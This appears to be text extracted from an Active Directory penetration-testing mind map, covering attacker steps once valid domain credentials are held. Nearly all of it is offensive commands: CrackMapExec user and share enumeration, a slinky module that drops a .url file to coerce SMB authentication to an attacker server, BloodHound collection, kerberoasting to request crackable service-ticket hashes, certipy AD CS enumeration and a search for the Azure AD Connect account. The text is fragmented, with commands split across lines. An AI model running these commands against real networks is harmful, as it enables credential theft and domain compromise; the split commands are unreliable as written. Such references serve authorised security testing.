 valid credentials
1 Get all users
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
cme smb <ip> -u <user> -p '<password>' --users
Users
enumerate SMB share
cme smb <ip> -u <user> -p <password> --shares
Account
exploit smbshare
cme smb <ip> -u <user> -p <password> -M
slinky -o NAME=<filename> SERVER=<ip>
drop .url file
Coerce SMB ->
bloodhound
bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
./rusthound -d <domain_to_enum> -u '<user>@<
domain>' -p '<password>' -o <outfile> -z
import-module sharphound.ps1;invoke-
bloodhound -collectionmethod all -domain <
domain>
sharphound.exe -c all -d <domain>
Domain enum
ACL
Delegation
Users
Powerview / SharpView
adPeas
pingcastle
kerberoasting
Get kerberoastable users
Get-DomainUser -SPN -Properties
SamAccountName, ServicePrincipalName
MATCH (u:User {hasspn:true}) RETURN u
MATCH (u:User {hasspn:true}), (c:Computer), p=
shortestPath((u)-[*1..]->(c)) RETURN p
Get hash
GetUserSPNs.py -request -dc-ip <dc_ip> <
domain>/<user>:<password>
Rubeus kerberoast
hash found (TGS)
Got Account on the domain
authenticated
(cleartext pass / kerberos / NTLM)
Enum dns
dnstool.py -u 'DOMAIN\user' -p 'password' --
record '*' --action query <dc_ip>
Scan network
Enumerate AD CS
certipy find -u <user>@<domain> -p <
password> -dc-ip <domaincontroller>
ADCS
Enumerate Azure AD connect
find AAD connect server from MSOL description
cme ldap <ip> -u <user> -p <password> -M get-
desc-users | grep -i MSOL